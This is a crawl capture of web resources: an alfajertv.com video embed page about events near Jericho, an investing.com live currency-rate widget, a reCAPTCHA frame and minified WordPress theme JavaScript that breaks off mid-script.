

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/600452
body_size: 1148
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>اخر التطورات بعد ارتقاء شاب من عقبة جبر جنوب اريحا</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a8-%d9%85%d9%86-%d8%b9%d9%82%d8%a8%d8%a9-%d8%ac%d8%a8%d8%b1" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/mor0uBxtfjU?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="اخر التطورات بعد ارتقاء شاب من عقبة جبر جنوب اريحا" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=600452&security=9c460cd921', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e035a0cc7725b',t:'MTc2OTkxMjg4Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2702
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6841"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6841</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6912</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7029</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6611</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0071</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0954"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0954</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.2661</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2820</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0699</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0918</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.60%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3849"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3849</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3492</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3923</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3222</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0357</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1089"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1089</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0676</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1142</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0644</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0254</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4919"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4919</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4401</div>
                <div class="hiddenOne js-col-high pid-18-high">43.6111</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3649</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0518</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e035d6dedcf3f',t:'MTc2OTkxMjg4My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxvCVASHcqDOx9Ou1GqM2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912890383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js
body_size: -101
content:
fronter.service('debounce', [], function () {
    var timeout;
    return function (func, wait, immediate) {
        return function () {
            var context = this, args = arguments;
            var later = function () {
                timeout = null;
                if (func && !immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
        };
    };

});

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 9688
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.tie-grid-slider) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var 